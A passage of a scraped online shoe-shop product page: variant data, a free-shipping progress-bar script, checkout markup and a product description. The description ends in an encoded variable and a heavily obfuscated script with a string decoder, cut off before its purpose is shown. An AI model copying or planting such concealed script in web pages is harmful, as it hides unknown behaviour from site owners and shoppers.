40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","options":["Khaki","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754456369,"title":"Khaki \/ EU 41\/ UK 7","option1":"Khaki","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141KAQ41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","options":["Khaki","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 29.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Buy #{price} more to enjoy free shipping";
      var free_shipping_text_success = "Your order is free delivery";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 5;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 10;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 15;
      
        var buy_more_limit4 = 5;
        var buy_more_value4 = 20;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div id="shopify-block-AcUFnOUppQTNxN3Y0e__selleasy_lb_upsell_widget_pal_bnayUF" class="shopify-block shopify-app-block lb-widget-pal"></div>
<div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Worldwide shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Free returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25819221721393__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46161753440561" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Buy Now</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:78658011441,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;holdonmy&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;L8BGPCYK2KDWS&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=GBP\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=L8BGPCYK2KDWS\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="1d13d6bd98b696460d62fc3c853e1ec8" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:46161753440561,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753473329,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753506097,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753538865,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753571633,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753604401,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753637169,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753669937,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753702705,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753735473,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753768241,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753801009,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753833777,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753866545,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753899313,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753932081,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161753997617,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754030385,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754063153,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754095921,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754128689,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754161457,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754194225,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754226993,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754259761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754292529,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754325297,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754358065,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754390833,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46161754456369,&quot;requiresShipping&quot;:true}]" shop-id="78658011441" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8688084255025" /><input type="hidden" name="section-id" value="template--25819221721393__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//holdonmy.com/cdn/shop/files/Air_afterpay.png?v=1761210249"  style="max-width:100%;display:block;margin-top: 1rem;" />
              

              
                <img loading="lazy" srcset="//holdonmy.com/cdn/shop/files/listing_banner.jpg?v=1708653378" style="max-width:100%;display:block;margin-top: 1rem;" />
               
                      
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
              </div>
              

              <link href="//holdonmy.com/cdn/shop/t/69/assets/component-pickup-availability.css?v=23027427361927693261767594222" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46161753440561"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//holdonmy.com/cdn/shop/t/69/assets/pickup-availability.js?v=95345216988985239631767594256" defer="defer"></script>           
                 <div class="fold_desc_title_view quick-add-hidden">
                   <div>Product Description</div>
                   <svg t="1717573434845" class="icon" viewBox="0 0 1901 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4578" width="200" height="200"><path d="M972.8 739.181714L1676.141714 35.693714a89.088 89.088 0 0 1 125.805715-1.901714 88.941714 88.941714 0 0 1-1.609143 125.952L1037.458286 922.770286a91.282286 91.282286 0 0 1-31.890286 20.48c-3.803429 1.462857-8.192 1.462857-12.434286 2.486857-6.582857 1.462857-13.312 3.803429-20.333714 3.803428-7.021714 0-13.604571-2.340571-20.187429-3.803428-4.096-1.024-8.484571-1.024-12.434285-2.633143a90.112 90.112 0 0 1-31.890286-20.333714L145.408 159.744A88.941714 88.941714 0 0 1 143.36 33.938286a89.088 89.088 0 0 1 125.805714 1.609143l703.634286 703.634285z" fill="currentColor" p-id="4579"></path></svg>
                 </div>
                   
            <div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                
                <p><span style="color: #a52424;"><strong><em>Buy 2 and get 5% off (free shipping)</em></strong></span><br><span style="color: #a52424;"><strong><em>Buy 3 and get 10% off (free shipping)</em></strong></span><br><span style="color: #a52424;"><strong><em>Buy 4 and get 15% off (free shipping)</em></strong></span></p>
<p><span style="color: #a52424;"><strong><em>Note: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!</em></strong></span></p>
<h3>Characteristic</h3>
<h3><img alt="" src="https://cdn.shopify.com/s/files/1/0706/5246/1375/products/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134" data-mce-src="https://cdn.shopify.com/s/files/1/0706/5246/1375/products/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134" data-mce-fragment="1"></h3>
<p><strong>Ergonomic design</strong><br><br>Support the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.<br><br><strong>weight change</strong><br><br>It's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.<br><br><strong>Visually lengthen your legs</strong><br><br>These shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!<br><br><strong>Breathable and soft fabric.</strong><br><br>Non-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.<br><br><strong>Thickened and non-slip sole.</strong><br><br>These non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.<br><br><strong>slip-on design</strong><br><br>This product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.</p>
<h3><img alt="" src="https://cdn.shopify.com/s/files/1/0706/5246/1375/products/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134" data-mce-src="https://cdn.shopify.com/s/files/1/0706/5246/1375/products/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134" data-mce-fragment="1"></h3>
<div data-mce-fragment="1">
<p data-mce-fragment="1"><strong>HOW DO I MEASURE MY FOOT?</strong></p>
</div>
<h3 data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0351/1415/6077/files/Como_medir_tu_pie_2048x2048.png?v=1587261866" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0351/1415/6077/files/Como_medir_tu_pie_2048x2048.png?v=1587261866"></span></h3>
<div data-mce-fragment="1">When in doubt, we recommend choosing a size larger.<br><br>*The size of the shoe corresponds to the centimeters of the foot*</div>
<h3><br></h3>
<h3>specification<br>
</h3>
<p>Upper material: stretch fabric</p>
<p>Sole material: plastic<br><br>Heel height: low heel (1-3CM)<br><br>Opening depth: shallow mouth (less than 7 cm)<br><br>Color: purple, red, black.<br><br>Sizes: 36-41</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return 